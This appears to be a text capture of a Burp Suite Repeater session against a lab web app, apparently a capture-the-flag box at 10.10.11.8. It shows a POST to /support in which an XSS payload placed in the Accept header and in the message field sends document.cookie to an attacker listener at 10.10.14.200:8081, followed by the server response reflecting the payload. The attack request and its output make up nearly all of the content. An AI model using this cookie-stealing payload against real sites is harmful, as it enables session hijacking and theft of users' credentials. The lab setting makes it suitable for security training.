 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
XSS_reflect_head × +
Send Cancel < > Target: http://10.10.11.8:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: <img src=x onerror=fetch("http://10.10.14.200:8081/"+document.cookie);>
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 119
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/support
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14
15 fname=a&lname=a&email=a%40a.com&phone=a&message=<img src=x onerror=fetch("http://10.10.14.200:8081/"+document.cookie);>
Search 0 highlights
Response
Pretty Raw Hex Render \n
</strong>
POST<br>
<strong>
URL:
</strong>
http://10.10.11.8:5000/support<br>
<strong>
Headers:
</strong>
<strong>
Host:
</strong>
10.10.11.8:5000<br>
<strong>
User-Agent:
</strong>
Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0<br>
<strong>
Accept:
</strong>
<img src=x onerror=fetch("http://10.10.14.200:8081/"+document.cookie);>
<br>
<strong>
Accept-Language:
</strong>
en-US,en;q=0.5<br>
<strong>
Accept-Encoding:
</strong>
gzip, deflate, br<br>
<strong>
Content-Type:
</strong>
application/x-www-form-urlencoded<br>
Search 0 highlights
Inspector
Notes
Done 2,459 bytes | 164 millis
Event log (6) All issues Memory: 161.4MB